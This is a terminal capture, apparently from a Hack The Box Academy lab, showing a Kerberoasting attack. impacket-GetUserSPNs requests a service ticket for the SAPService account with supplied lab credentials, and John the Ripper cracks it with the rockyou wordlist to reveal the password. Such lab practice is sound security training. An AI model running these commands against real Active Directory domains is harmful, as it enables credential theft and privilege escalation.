 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
└─# impacket-GetUserSPNs INLANEFREIGHT.LOCAL/forend:Klmcargo2 -request-user SAPService -outputfile sap_svc_tgs
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName                  Name        MemberOf                                                   PasswordLastSet             Las
tLogon  Delegation
------------------------------------  ----------  ---------------------------------------------------------  --------------------------  ---
------  ----------
SAPService/srv01.inlanefreight.local  SAPService  CN=Account Operators,CN=Builtin,DC=INLANEFREIGHT,DC=LOCAL  2022-04-18 14:40:02.959792  <ne
ver>
[-] CCache file is not found. Skipping...
┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt sap_svc_tgs
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!SapperFi2       (?)
1g 0:00:00:09 DONE (2025-09-13 08:48) 0.1074g/s 1540Kp/s 1540Kc/s 1540KC/s !SoftBall55!..!@#hajek
Use the "--show" option to display all of the cracked passwords reliably
Session completed.